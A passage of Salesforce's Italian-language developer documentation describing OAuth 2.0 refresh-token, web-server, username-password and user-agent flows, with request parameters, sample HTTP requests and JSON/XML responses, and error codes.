Dopo che il consumatore è stato autorizzato per l'accesso, può utilizzare un token di aggiornamento per ottenere un nuovo token di accesso (ID sessione). Questo avviene solo dopo che il consumatore ha già ricevuto un token di aggiornamento utilizzando il server Web o il flusso utente-agente. Il consumatore stabilisce quando un token di accesso non è più valido e quando richiederne uno nuovo. I flussi bearer possono essere utilizzati solo dopo che il consumatore ha ricevuto un token di aggiornamento.

Di seguito sono illustrate le fasi del flusso di autenticazione token di aggiornamento. Successivamente vengono forniti ulteriori dettagli sulle singole fasi:

- **1.** Il consumatore utilizza il token di aggiornamento esistente per [richiedere un nuovo token di](#page-5227-0) [accesso.](#page-5227-0)
- <span id="page-5227-0"></span>**2.** Dopo che la richiesta è stata verificata, Salesforce [invia una risposta](#page-5228-0) al client.

# Il consumatore richiede un token di accesso aggiornato

Un consumatore può utilizzare un token di aggiornamento per accedere a una nuova sessione, secondo necessità.

Il consumatore deve effettuare una richiesta POST all'endpoint del token con i seguenti parametri:

- **•** grant\_type: il valore deve essere refresh\_token per questo flusso.
- **•** refresh\_token: token di aggiornamento dalla fase di approvazione.
- **•** client\_id: chiave consumatore dalla definizione dell'applicazione connessa.
- **•** client\_secret: segreto consumatore dalla definizione dell'applicazione connessa. Questo parametro è facoltativo.
- **•** client\_assertion: anziché passare client\_secret si può decidere di indicare una client\_assertion e un client\_assertion\_type. Se il parametro client\_secret non viene fornito, Salesforce verifica automaticamente la presenza dei parametri client assertion e client assertion type.

Il valore di client assertion deve essere un token bearer JWT tipico, firmato con la chiave privata associata al certificato consumatore OAuth caricato. Attualmente è supportato solo l'algoritmo RS256. Per ulteriori informazioni sull'uso di client assertion, vedere le [specifiche OpenID Connect](http://openid.net/specs/openid-connect-core-1_0.html#ClientAuthentication) per il metodo di autenticazione client private key jwt.

**•** client\_assertion\_type: indicare questo valore quando si utilizza il parametro client\_assertion.

Il valore di client\_assertion\_type deve essere urn:ietf:params:oauth:client-assertion-type:jwt-bearer.

- **•** format: formato restituito previsto. Questo parametro è facoltativo. Il valore predefinito è json. I valori sono:
	- **–** urlencoded
	- **–** json
	- **–** xml

Il seguente esempio rappresenta il corpo del POST out of band all'endpoint del token:

```
POST /services/oauth2/token HTTP/1.1
Host: https://login.salesforce.com/
grant_type=refresh_token&client_id=3MVG9lKcPoNINVBIPJjdw1J9LLM82HnFVVX19KY1uA5mu0
QqEWhqKpoW3svG3XHrXDiCQjK1mdgAvhCscA9GE&client_secret=1955279925675241571
&refresh_token=your token here
```


Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

# AUTORIZZAZIONI UTENTE

Per gestire, creare, modificare ed eliminare le applicazioni OAuth:

Invece di utilizzare il parametro format, il client può anche specificare il formato restituito nell'intestazione di un'accettazione-richiesta in uno dei seguenti modi:

- **•** Accept: application/json
- **•** Accept: application/xml
- <span id="page-5228-0"></span>**•** Accept: application/x-www-form-urlencoded

## Il server di Salesforce invia una risposta

Dopo che la richiesta è stata verificata, Salesforce invia una risposta al client. I seguenti parametri si trovano nel corpo della risposta:

- access token: ID sessione Salesforce che può essere utilizzato con l'API servizi Web.
- token type: il valore è Bearer per tutte le risposte che includono un token di accesso.
- instance url: URL che indica l'istanza dell'organizzazione dell'utente. In questo esempio, l'istanza è na1: https://na1.salesforce.com.
- **•** id: URL identità che può essere utilizzato sia per identificare l'utente sia per chiedere più informazioni sull'utente. Vedere [URL identità](#page-5246-0) a pagina 5241.
- **•** sfdc\_community\_url: se l'utente è membro di una comunità Salesforce, viene fornito l'URL della comunità.
- **•** sfdc\_community\_id: se l'utente è membro di una comunità Salesforce, viene fornito l'ID comunità dell'utente.
- **•** signature: firma HMAC-SHA256 con codifica base64 firmata con la chiave privata del consumatore contenente l'ID concatenato e issued\_at. Può essere utilizzata per verificare che l'URL identità non è stato modificato dopo essere stato inviato dal server.
- **•** issued\_at: momento in cui la firma è stata creata.

Di seguito è illustrato un esempio di risposta JSON da Salesforce:

```
{ "id":"https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P",
"issued_at":"1278448384422","instance_url":"https://na1.salesforce.com",
"signature":"SSSbLO/gBhmmyNUvN18ODBDFYHzakxOMgqYtu+hDPsc=",
"access_token":"00Dx0000000BV7z!AR8AQP0jITN80ESEsj5EbaZTFG0RNBaT1cyWk7T
rqoDjoNIWQ2ME_sTZzBjfmOE6zMHq6y8PIW4eWze9JksNEkWUl.Cju7m4","token_type":"Bearer","scope":"id
api refresh_token"}
```
Di seguito è riportato un esempio di risposta XML:

```
<Oauth>
   <access_token>00Dx0000000BV7z!AR8AQP0jITN80ESEsj5EbaZTFG0RNB
       aT1cyWk7TrqoDjoNIWQ2ME_sTZzBjfmOE6zMHq6y8PIW4eWze9JksNEkWUl.Cju7m4
  </access_token>
  <token_type>Bearer
  </token type>
  <scope>id api refresh_token
  </scope>
  <instance_url>https://na1.salesforce.com</instance_url>
  <id>https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P</id>
   \langleissued at>1278448101416\langle/issued at>
   <signature>CMJ4l+CCaPQiKjoOEwEig9H4wqhpuLSk4J2urAe+fVg=</signature>
</Oauth>
```
Di seguito è riportato un esempio di codifica URL:

```
access_token=00Dx0000000BV7z%21AR8AQP0jITN80ESEsj5EbaZTFG0RNBaT1cyWk7TrqoDjoNIWQ2
ME_sTZzBjfmOE6zMHq6y8PIW4eWze9JksNEkWUl.Cju7m4
&token_type=Bearer&scope=id%20api%20refresh_token
```

```
&instance_url=https%3A%2F%2Fna1.salesforce.com
&id=https%3A%2F%2Flogin.salesforce.com%2Fid%2F00Dx0000000BV7z%2F005x00000012Q9P
&issued_at=1278448101416
&signature=CMJ4l%2BCCaPQiKjoOEwEig9H4wqhpuLSk4J2urAe%2BfVg%3D
```
Se in questa fase viene riscontrato un problema, la risposta contiene un messaggio di errore composto dalle seguenti parti:

- **•** error: il codice di errore
- **•** error\_description: la descrizione dell'errore con ulteriori informazioni.
	- **–** unsupported\_response\_type: tipo di risposta non supportato
	- **–** invalid\_client\_id: identificatore client non valido
	- **–** invalid\_request: HTTPS richiesto
	- **–** invalid\_request: è necessario utilizzare HTTP POST
	- **–** invalid\_client\_credentials: segreto client non valido
	- **–** invalid\_request: tipo segreto non supportato
	- **–** invalid\_grant: token di accesso/aggiornamento scaduto
	- **–** invalid\_grant: limitazione IP o orari di accesso non validi
	- **–** inactive\_user: utente inattivo
	- **–** inactive\_org: organizzazione bloccata, chiusa o sospesa
	- **–** rate\_limit\_exceeded: numero di accessi superato
	- **–** invalid\_scope: ambito richiesto non valido, sconosciuto o in un formato non corretto

Di seguito è riportato un esempio di risposta di errore:

{"error":"invalid\_client\_credentials","error\_description":"client secret invalid"}

#### <span id="page-5229-0"></span>VEDERE ANCHE:

[Autenticazione delle applicazioni con OAuth](#page-5212-0)

# Flusso di autenticazione server Web OAuth 2.0

Il flusso di autenticazione del server Web viene utilizzato dalle applicazioni che risiedono in un server protetto. Un aspetto cruciale del flusso del server Web è il fatto che il server deve essere in grado di proteggere il segreto consumatore. È possibile anche utilizzare valori di sollecitazione e verificatore del codice nel flusso per impedire l'intercettazione del codice di autorizzazione.

Di seguito sono illustrate le descrizioni delle singole fasi.



Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

## AUTORIZZAZIONI UTENTE

Per gestire, creare, modificare ed eliminare le applicazioni OAuth:

- **1.** Il server Web reindirizza l'utente a Salesforce per autenticare e autorizzare il server ad [accedere ai dati per conto dell'utente.](#page-5230-0)
- **2.** Dopo che l'utente ha approvato l'accesso, il server Web [riceve la richiamata](#page-5231-0) con un codice di autorizzazione.
- **3.** Dopo avere ottenuto il codice di autorizzazione, il server Web lo ritrasmette in modo da [ottenere una risposta del token.](#page-5232-0)
- **4.** Dopo avere convalidato il codice di autorizzazione, Salesforce [ritrasmette una risposta del token](#page-5233-0). Se non si è verificato alcun errore, la risposta del token contiene un codice di accesso e ulteriori informazioni.
- **5.** Dopo che il token è stato concesso, il server Web accede ai dati.

<span id="page-5230-0"></span>Dopo avere ottenuto un token di accesso, il server Web può [utilizzare il token di accesso](#page-5244-0) per accedere ai dati di Salesforce per conto dell'utente finale e un [token di aggiornamento](#page-5227-1) per ottenere un nuovo token di accesso quando questo, per qualsiasi motivo, non dovesse più essere valido.

### Reindirizzamento dell'utente per ottenere l'autorizzazione all'accesso

Per ottenere l'autorizzazione dell'utente ad accedere ai dati Salesforce per suo conto, il client reindirizza il browser dell'utente all'endpoint di autorizzazione con i seguenti parametri:

- **•** response\_type: il valore deve essere code per questo flusso.
- **•** client\_id: chiave consumatore dalla definizione dell'applicazione connessa.
- **•** scope: il parametro scope consente di definire più precisamente ciò a cui l'applicazione client può accedere in un'organizzazione Salesforce. Per i parametri validi, vedere [Valori del parametro di ambito](#page-5242-0) a pagina 5237.
- **•** redirect\_uri: URI a cui reindirizzare l'utente dopo l'approvazione. Questo deve corrispondere esattamente a uno dei valori del campo URL di richiamata nella definizione dell'applicazione connessa; in caso contrario, l'approvazione non riesce. Questo valore deve essere codificato nell'URL.
- **•** state: qualsiasi stato il consumatore desidera venga rispecchiato dopo l'approvazione, durante la richiamata. Questo parametro è facoltativo. Questo valore deve essere codificato nell'URL.
- **•** immediate: determina se sia necessario richiedere all'utente l'accesso e l'approvazione. Questo parametro è facoltativo. Se specificato, il valore deve essere vero o falso. Il valore predefinito è falso. Tenere presente quanto segue:
	- **–** Se il valore è impostato su vero e l'utente è attualmente connesso e ha precedentemente approvato il client\_id, Salesforce salta la fase di approvazione.
	- **–** Se il valore è impostato su vero e l'utente non è attualmente connesso o non ha precedentemente approvato il client, Salesforce viene terminato immediatamente con il codice di errore immediate\_unsuccessful.



Nota: Questa opzione non è disponibile per le comunità.

- **•** code\_challenge: specifica il valore di hash SHA256 del valore code\_verifier nella richiesta di token per contribuire a impedire gli attacchi mirati all'intercettazione del codice di autorizzazione. Il valore deve anche essere codificato una volta con base64url, come definito qui: <https://tools.ietf.org/html/rfc4648#section-5>. Questo parametro è obbligatorio solo se nella richiesta di token verrà specificato il parametro code verifier.
	- **–** Se nella richiesta di autorizzazione viene fornito il valore code\_challenge e nella richiesta di token viene fornito un valore code verifier, Salesforce confronta code challenge con code verifier. Se il valore code challenge non è valido o non corrisponde, l'accesso non riesce e viene generato il codice di errore invalid request.
	- **–** Se nella richiesta di autorizzazione viene fornito il valore code\_challenge ma nella richiesta di token non viene fornito un valore code verifier, l'accesso non riesce e viene generato il codice di errore invalid grant.
- **•** display: modifica il tipo di visualizzazione delle pagine di accesso e autorizzazione. Questo parametro è facoltativo. Gli unici valori supportati da Salesforce sono:
	- **–** page: schermata di autorizzazione a pagina intera. Questo è il valore predefinito se non viene specificato un altro valore.
- **–** popup: finestra di dialogo compatta ottimizzata per le finestre popup dei browser Web più moderni.
- **–** touch: finestra di dialogo ottimizzata per dispositivi mobili progettata per i moderni smartphone, quali Android e iPhone.
- **–** mobile: finestra di dialogo ottimizzata per dispositivi mobili progettata per gli smartphone meno potenti, quali BlackBerry OS 5.
- login hint: indica un valore valido per il nome utente con cui precompilare la pagina di accesso con il nome utente. Ad esempio: login hint=username@company.com. Se un utente ha già una sessione attiva nel browser, il parametro login hint non ha alcun effetto; la sessione utente attiva prosegue.
- **•** nonce: facoltativo con l'ambito openid per ottenere un token ID utente. Il valore è restituito nella risposta ed è utile per rilevare gli attacchi "ripetuti".
- **•** prompt: specifica in che modo il server di autorizzazione richiede la riautenticazione e la riapprovazione all'utente. Questo parametro è facoltativo. Gli unici valori supportati da Salesforce sono:
	- **–** login: il server di autorizzazione deve richiedere all'utente di eseguire nuovamente l'autenticazione, costringendolo a ripetere l'accesso.
	- **–** consent: il server di autorizzazione deve richiedere nuovamente l'approvazione all'utente prima di restituire le informazioni al client.

È consentito specificare entrambi i valori, separati da uno spazio, per richiedere all'utente di effettuare l'accesso e fornire una nuova autorizzazione. Ad esempio:

?prompt=login%20consent

Per avviare il flusso, il server Web solitamente crea un link o invia un reindirizzamento HTTP al browser. Di seguito è riportato un esempio di richiesta a un endpoint di autorizzazione da parte di un client del server Web:

```
https://login.salesforce.com/services/oauth2/authorize?response_type=code&client_id=
3MVG9lKcPoNINVBIPJjdw1J9LLM82HnFVVX19KY1uA5mu0QqEWhqKpoW3svG3XHrXDiCQjK1mdgAvhCscA
9GE&redirect_uri=https%3A%2F%2Fwww.mysite.com%2Fcode_callback.jsp&state=mystate
```
<span id="page-5231-0"></span>Se l'utente ha già eseguito l'accesso, Salesforce lo reindirizza alla pagina di approvazione. Se l'utente non ha ancora effettuato l'accesso, gli viene richiesto di accedere, quindi viene reindirizzato alla pagina di autorizzazione da cui concede l'accesso all'applicazione. Se l'utente ha già approvato l'accesso una volta, non deve farlo di nuovo.

# Richiamata ricevuta dal server Web

Dopo che l'utente ha approvato l'accesso, viene reindirizzato all'URI specificato in redirect uri con i seguenti valori nella stringa di query:

- **•** code: codice di autorizzazione che il consumatore deve utilizzare per ottenere i token di accesso e aggiornamento
- **•** state: stato trasmesso alla fase di approvazione. Questo non è incluso se il parametro state non era incluso nella stringa di query originale.

Se l'utente ha già approvato l'accesso una volta, non deve farlo di nuovo.

Di seguito è riportato un esempio della richiesta ricevuta da redirect uri:

https://www.mysite.com/code\_callback.jsp?code=aPrxsmIEeqM9&state=mystate

Se l'utente nega l'approvazione, viene reindirizzato a redirect uri con i seguenti valori nella stringa di query:

- **•** error: il valore è access\_denied.
- **•** state: stato trasmesso alla fase di approvazione. Questo non è incluso se il parametro state non era incluso nella stringa di query originale.

#### Ad esempio:

https://www.mysite.com/code\_callback.jsp?error=access-denied&state=mystate

Se in questa fase si verifica un errore, la risposta contiene un messaggio di errore composto dalle seguenti parti:

- **•** error: il codice di errore
- **•** error\_description: la descrizione dell'errore con ulteriori informazioni.
	- **–** unsupported\_response\_type: tipo di risposta non supportato
	- **–** invalid\_client\_id: identificatore client non valido
	- **–** invalid\_request: HTTPS richiesto
	- **–** invalid\_request: è necessario utilizzare HTTP GET
	- **–** invalid\_request: code\_challenge non valido Indica che il valore code\_challenge non è valido (sprovvisto di codifica base64url, ad esempio)
	- **–** invalid\_request: code\_challenge imprevisto Indica che il flusso non supporta e non si aspettava un parametro code\_challenge
	- **–** access\_denied: all'utente finale viene negata l'autorizzazione
	- **–** redirect\_uri\_missing: redirect\_uri non fornito
	- **–** redirect\_uri\_mismatch: redirect\_uri non corrisponde alla definizione dell'applicazione connessa
	- **–** immediate\_unsuccessful: errore immediato
	- **–** invalid\_scope: ambito richiesto non valido, sconosciuto o in un formato non corretto
- <span id="page-5232-0"></span>**•** state: stato trasmesso alla fase di approvazione. Questo non è incluso se il parametro state non era incluso nella stringa di query originale.

### Il server Web scambia il codice di verifica con il token di accesso

Dopo avere ottenuto il codice di autorizzazione, il server Web lo scambia con un token di accesso.

Il consumatore deve effettuare una richiesta POST direttamente all'endpoint del token con i seguenti parametri:

- grant type: il valore deve essere authorization code per questo flusso.
- client id: chiave consumatore dalla definizione dell'applicazione connessa.
- **•** client\_secret: segreto consumatore dalla definizione dell'applicazione connessa.
- client assertion: anziché passare client secret si può decidere di indicare una client assertion e un client\_assertion\_type. Se il parametro client\_secret non viene fornito, Salesforce verifica automaticamente la presenza dei parametri client assertion e client assertion type.

Il valore di client assertion deve essere un token bearer JWT tipico, firmato con la chiave privata associata al certificato consumatore OAuth caricato. Attualmente è supportato solo l'algoritmo RS256. Per ulteriori informazioni sull'uso di client\_assertion, vedere le [specifiche OpenID Connect](http://openid.net/specs/openid-connect-core-1_0.html#ClientAuthentication) per il metodo di autenticazione client private\_key\_jwt.

• client assertion type: indicare questo valore quando si utilizza il parametro client assertion.

Il valore di client\_assertion\_type deve essere urn:ietf:params:oauth:client-assertion-type:jwt-bearer.

- **•** redirect uri: URI a cui reindirizzare l'utente dopo l'approvazione. Questo deve corrispondere esattamente al valore del campo URL di richiamata nella definizione dell'applicazione connessa ed è lo stesso valore inviato dal reindirizzamento iniziale. Vedere [Reindirizzamento dell'utente per ottenere l'autorizzazione all'accesso](#page-5230-0) a pagina 5225.
- **•** code: codice di autorizzazione ottenuto dalla richiamata dopo l'approvazione.
- code verifier: specifica 128 byte di dati casuali con un'entropia di entità sufficiente da rendere difficile indovinare il valore, allo scopo di impedire attacchi mirati all'intercettazione del codice di autorizzazione. Il valore deve anche essere codificato una volta con base64url, come definito qui: <https://tools.ietf.org/html/rfc4648#section-5>. Questo parametro è obbligatorio solo se nella richiesta di autorizzazione è stato specificato il parametro code\_challenge.
	- **–** Se nella richiesta di token viene fornito il valore code\_verifier e la richiesta di autorizzazione contiene un valore code\_challenge, Salesforce confronta code\_verifier con code\_challenge. Se il valore code\_verifier non è valido o non corrisponde, l'accesso non riesce e viene generato il codice di errore invalid\_grant.
	- **–** Se nella richiesta di token viene fornito il valore code\_verifier ma nella richiesta di autorizzazione non è stato fornito un valore code challenge, l'accesso non riesce e viene generato il codice di errore invalid grant.
- **•** format: formato restituito previsto. Questo parametro è facoltativo. Il valore predefinito è json. I valori sono:
	- **–** urlencoded
	- **–** json
	- **–** xml

Di seguito è riportato un esempio del corpo del POST inviato out of band:

```
POST /services/oauth2/token HTTP/1.1
Host: login.salesforce.com
grant_type=authorization_code&code=aPrxsmIEeqM9PiQroGEWx1UiMQd95_5JUZ
VEhsOFhS8EVvbfYBBJli2W5fn3zbo.8hojaNW_1g%3D%3D&client_id=3MVG9lKcPoNI
NVBIPJjdw1J9LLM82HnFVVX19KY1uA5mu0QqEWhqKpoW3svG3XHrXDiCQjK1mdgAvhCs
cA9GE&client_secret=1955279925675241571&
redirect_uri=https%3A%2F%2Fwww.mysite.com%2Fcode_callback.jsp
```
Invece di utilizzare il parametro format, il client può anche specificare il formato restituito nell'intestazione di un'accettazione-richiesta in uno dei seguenti modi:

- **•** Accept: application/json
- **•** Accept: application/xml
- **•** Accept: application/x-www-form-urlencoded

Tenere presente quanto segue:

- <span id="page-5233-0"></span>**•** Le intestazioni di accettazione contenenti caratteri jolly sono consentite. \*/\* viene accettato e restituisce JSON.
- **•** Vengono accettati anche gli elenchi di valori, che vengono letti da sinistra a destra. Ad esempio: application/xml,application/json,application/html,\*/\* restituisce XML.
- **•** Il parametro format ha la precedenza sull'intestazione dell'accettazione della richiesta.

### Salesforce risponde con una risposta del token di accesso

Dopo che la richiesta è stata verificata, Salesforce invia una risposta al client. I seguenti parametri si trovano nel corpo della risposta:

- access token: ID sessione Salesforce che può essere utilizzato con l'API servizi Web.
- **•** token\_type: il valore è Bearer per tutte le risposte che includono un token di accesso.
- **•** id\_token: il valore Salesforce conforme alle [specifiche OpenID Connect](http://openid.net/specs/openid-connect-basic-1_0-28.html). Il valore è restituito solo se il parametro scope include openid.
- **•** refresh\_token: token che può essere utilizzato in futuro per [ottenere nuovi token di accesso](#page-5227-1) (sessioni). **Questo valore è segreto. Si raccomanda di trattarlo come se fosse la password dell'utente e adottare tutte le misure necessarie per proteggerlo.** Questo parametro viene restituito solo se l'applicazione connessa è impostata almeno con un ambito refresh\_token.
- **•** instance url: URL che indica l'istanza dell'organizzazione dell'utente. In questo esempio, l'istanza è na1: https://na1.salesforce.com.
- **•** id: URL identità che può essere utilizzato sia per identificare l'utente sia per chiedere più informazioni sull'utente. Vedere [URL identità](#page-5246-0) a pagina 5241.
- **•** sfdc\_community\_url: se l'utente è membro di una comunità Salesforce, viene fornito l'URL della comunità.
- **•** sfdc\_community\_id: se l'utente è membro di una comunità Salesforce, viene fornito l'ID comunità dell'utente.
- **•** signature: firma HMAC-SHA256 con codifica base64 firmata con la chiave privata del consumatore contenente l'ID concatenato e issued\_at. Può essere utilizzata per verificare che l'URL identità non è stato modificato dopo essere stato inviato dal server.
- **•** issued\_at: momento in cui la firma è stata creata.

Di seguito è illustrato un esempio di risposta da Salesforce:

```
{"id":"https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P",
"issued_at":"1278448101416","refresh_token":"5Aep8614iLM.Dq661ePDmPEgaAW9
Oh L3JKkDpB4xReb54 pZebnUG0h6Sb4KUVDpNtWEofWM39yg==","instance url":
"https://na1.salesforce.com","signature":"CMJ4l+CCaPQiKjoOEwEig9H4wqhpuLSk
4J2urAe+fVg=","access_token":"00Dx0000000BV7z!AR8AQP0jITN80ESEsj5EbaZTFG0R
NBaT1cyWk7TrqoDjoNIWQ2ME_sTZzBjfmOE6zMHq6y8PIW4eWze9JksNEkWUl.Cju7m4","token_type":"Bearer","scope":"id
 api refresh_token"}
```
Se in questa fase si verifica un errore, la risposta contiene un messaggio di errore composto dalle seguenti parti:

- **•** error: il codice di errore
- error description: la descrizione dell'errore con ulteriori informazioni.
	- **–** unsupported\_response\_type: tipo di risposta non supportato
	- **–** invalid\_client\_id: identificatore client non valido
	- **–** invalid\_request: HTTPS richiesto
	- **–** invalid\_request: è necessario utilizzare HTTP POST
	- **–** invalid\_client\_credentials: segreto client non valido
	- **–** invalid\_grant: codice di autorizzazione non valido
	- **–** invalid\_grant: limitazione IP o orari di accesso non validi
	- **–** invalid\_grant: code\_verifier non valido Indica che il valore code\_verifier non è valido (sprovvisto di codifica base64url, ecc.) o non è il verificatore valido per il valore code\_challenge dato
	- **–** invalid\_grant: code\_verifier imprevisto Indica che code\_challenge non è stato specificato e che quindi il valore code verifier non era atteso (ma è stato specificato)
	- **–** redirect\_uri\_mismatch—redirect\_uri non fornito
	- **–** redirect\_uri\_mismatch: redirect\_uri non corrisponde alla definizione dell'applicazione connessa
	- **–** inactive\_user: l'utente è stato impostato su inattivo dall'amministratore
	- **–** inactive\_org: organizzazione bloccata, chiusa o sospesa
	- **–** rate\_limit\_exceeded: numero di tentativi di accesso superato

VEDERE ANCHE:

[Autenticazione delle applicazioni con OAuth](#page-5212-0)

# Flusso password-nome utente OAuth 2.0

Il flusso di autenticazione nome utente-password può essere utilizzato per effettuare l'autenticazione quando il consumatore dispone già delle credenziali dell'utente.

Avvertenza: Questo flusso di autenticazione OAuth comporta la trasmissione delle credenziali dell'utente in entrambe le direzioni. Utilizzare questo flusso solo quando necessario. Non verrà emesso alcun token di aggiornamento.

Di seguito sono illustrate le fasi del flusso di autenticazione nome utente-password. Successivamente vengono forniti ulteriori dettagli sulle singole fasi:

- **1.** Il consumatore utilizza il nome utente e la password dell'utente finale per [richiedere un token](#page-5235-0) [di accesso](#page-5235-0) (ID sessione).
- **2.** Dopo che la richiesta è stata verificata, Salesforce [invia una risposta](#page-5235-1) al client.

<span id="page-5235-0"></span>Quando dispone di un token di accesso, il consumatore può [utilizzare il token di accesso](#page-5244-0) per accedere ai dati di Salesforce per conto dell'utente finale.

# Richiesta di un token di accesso

Il consumatore può utilizzare il nome utente e la password dell'utente finale per richiedere un token di accesso, che può essere utilizzato come ID sessione. Questo flusso non supporta l'inclusione degli ambiti nella richiesta e il token di accesso restituito da questo flusso non ottiene ambiti.

Il consumatore deve effettuare una richiesta POST out of band all'endpoint del token con i seguenti parametri:

- **•** grant\_type: il valore deve essere password per questo flusso.
- **•** client\_id: chiave consumatore dalla definizione dell'applicazione connessa.
- **•** client\_secret: segreto consumatore dalla definizione dell'applicazione connessa.
- **•** username: nome utente dell'utente finale.
- **•** password: password dell'utente finale
	- Nota: quando si utilizza il flusso nome utente-password con l'API, assicurarsi di creare un campo nella schermata di accesso  $\sqrt{2}$ con nome utente e password dove gli utenti possano inserire il proprio token di protezione. Il token di protezione è una chiave generata automaticamente che è necessario aggiungere alla fine della propria password per poter accedere a Salesforce da una rete non affidabile. È necessario concatenare la loro password e il loro token quando si passa la richiesta di autenticazione.
- **•** format: formato restituito previsto. Questo parametro è facoltativo. Il valore predefinito è json. I valori sono:
	- **–** urlencoded
	- **–** json
	- **–** xml

<span id="page-5235-1"></span>Di seguito viene riportato un esempio del corpo del POST out of band:

```
grant_type=password&client_id=3MVG9lKcPoNINVBIPJjdw1J9LLM82Hn
FVVX19KY1uA5mu0QqEWhqKpoW3svG3XHrXDiCQjK1mdgAvhCscA9GE&client_secret=
1955279925675241571&username=testuser%40salesforce.com&password=mypassword
```
### Invio della risposta

Dopo che la richiesta è stata verificata, Salesforce invia una risposta al client. I seguenti parametri si trovano nel corpo della risposta:

• access token: ID sessione Salesforce che può essere utilizzato con l'API servizi Web.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

# AUTORIZZAZIONI UTENTE

Per gestire, creare, modificare ed eliminare le applicazioni OAuth:

- token type: il valore è Bearer per tutte le risposte che includono un token di accesso.
- **•** instance\_url: URL che indica l'istanza dell'organizzazione dell'utente. In questo esempio, l'istanza è na1: https://na1.salesforce.com.
- **•** id: URL identità che può essere utilizzato sia per identificare l'utente sia per chiedere più informazioni sull'utente. Vedere [URL identità](#page-5246-0) a pagina 5241.
- **•** signature: firma HMAC-SHA256 con codifica base64 firmata con la chiave privata del consumatore contenente l'ID concatenato e issued at. Può essere utilizzata per verificare che l'URL identità non è stato modificato dopo essere stato inviato dal server.
- **•** issued\_at: momento in cui la firma è stata creata.

Nota: con questa risposta non viene inviato alcun token di aggiornamento.

Di seguito è riportato un esempio di risposta:

```
{"id":"https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P",
"issued_at":"1278448832702","instance_url":"https://na1.salesforce.com",
"signature":"0CmxinZir53Yex7nE0TD+zMpvIWYGb/bdJh6XfOH6EQ=","access_token":
"00Dx0000000BV7z!AR8AQAxo9UfVkh8AlV0Gomt9Czx9LjHnSSpwBMmbRcgKFmxOtvxjTrKW1
9ye6PE3Ds1eQz3z8jr3W7_VbWmEu4Q8TVGSTHxs", "token_type": "Bearer"}
```
Se in questa fase viene riscontrato un problema, la risposta contiene un messaggio di errore composto dalle seguenti parti:

- **•** error: il codice di errore
- **•** error\_description: la descrizione dell'errore con ulteriori informazioni.
	- **–** unsupported\_response\_type: tipo di risposta non supportato
	- **–** invalid\_client\_id: identificatore client non valido
	- **–** invalid\_request: HTTPS richiesto
	- **–** invalid\_request: è necessario utilizzare HTTP POST
	- **–** invalid\_request: parametro ambito non supportato
	- **–** invalid\_client\_credentials: segreto client non valido
	- **–** invalid\_grant: errore di autenticazione (ad esempio, utente inesistente o password non valida)
	- **–** invalid\_grant: limitazione IP o orari di accesso non validi
	- **–** inactive\_user: utente inattivo
	- **–** inactive\_org: organizzazione bloccata, chiusa o sospesa
	- **–** rate\_limit\_exceeded: numero di accessi superato

Di seguito è riportato un esempio di errore restituito:

{"error":"invalid\_client\_credentials","error\_description":"client secret invalid"}

#### VEDERE ANCHE:

[Autenticazione delle applicazioni con OAuth](#page-5212-0)

# <span id="page-5237-0"></span>Flusso utente-agente OAuth 2.0

Il flusso di autenticazione utente-agente viene utilizzato dalle applicazioni client (consumatori) che risiedono sul dispositivo dell'utente. Questo potrebbe essere implementato in un browser mediante un linguaggio di script come JavaScript oppure da un dispositivo mobile o da un'applicazione desktop. Questi consumatori non possono mantenere la riservatezza del segreto del client. L'autenticazione del consumatore si basa sulla prassi della stessa origine dell'utente-agente.

Al contrario di altri flussi di autenticazione, l'applicazione client riceve il token di accesso sotto forma di reindirizzamento HTTP. L'applicazione client richiede al server di autorizzazione di reindirizzare l'utente-agente a un altro server Web o risorsa locale accessibile da parte dell'utente-agente, che sia in grado di estrarre il token di accesso dalla risposta e trasmetterlo all'applicazione client. Tenere presente che la risposta del token viene fornita sotto forma di cancelletto (#) nell'URL. Si tratta di una misura di sicurezza che consente di impedire la trasmissione del token al server e agli altri server nelle intestazioni del referral.

Questo flusso di autenticazione utente-agente non utilizza il segreto client in quanto gli eseguibili del client risiedono sul computer o dispositivo dell'utente finale, il che rende il segreto client accessibile e utilizzabile.

Avvertenza: poiché il token di accesso è codificato nell'URI di reindirizzamento, potrebbe essere esposto alle applicazioni dell'utente finale e ad altre applicazioni che risiedono nel computer o dispositivo.

Se si esegue l'autenticazione utilizzando JavaScript, chiamare window.location.replace(); per rimuovere la richiamata dalla cronologia del browser.

Di seguito sono illustrate le descrizioni delle singole fasi.

- **1.** L'applicazione client indirizza l'utente a Salesforce per autenticare e autorizzare l'applicazione.
- **2.** L'utente deve sempre approvare l'accesso per questo flusso di autenticazione. Dopo l'approvazione dell'accesso, l'applicazione riceve la richiamata da Salesforce.

Dopo avere ottenuto un token di accesso, il consumatore può [utilizzare il token di accesso](#page-5244-0) per accedere ai dati di Salesforce per conto dell'utente finale e un [token di aggiornamento](#page-5227-1) per ottenere un nuovo token di accesso quando questo, per qualsiasi motivo, non dovesse più essere valido.

Il flusso utente-agente non supporta i post out of band.

# Indirizzare l'utente a Salesforce per ottenere il token di accesso

Per ottenere autorizzazione dall'utente ad accedere ai dati Salesforce per suo conto, il client indirizza l'utente all'endpoint di autorizzazione con i seguenti parametri:

- response type: il valore può essere token o token id token con il parametro di ambito openid e un parametro nonce per quel flusso. Se si specifica token id token, Salesforce restituisce un token ID nella risposta. Per ulteriori informazioni, vedere [Ottenere e verificare un token ID](#page-5245-0) a pagina 5240.
- **•** client\_id: chiave consumatore dalla definizione dell'applicazione connessa.
- **•** redirect\_uri: URI a cui reindirizzare l'utente dopo l'approvazione. Questo deve corrispondere esattamente a uno dei valori del campo URL di richiamata nella definizione dell'applicazione connessa. Questo valore deve essere codificato nell'URL.
- **•** state: qualsiasi stato il consumatore desidera venga rispecchiato dopo l'approvazione, durante la richiamata. Questo parametro è facoltativo.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

# AUTORIZZAZIONI **UTENTE**

Per gestire, creare, modificare ed eliminare le applicazioni OAuth:

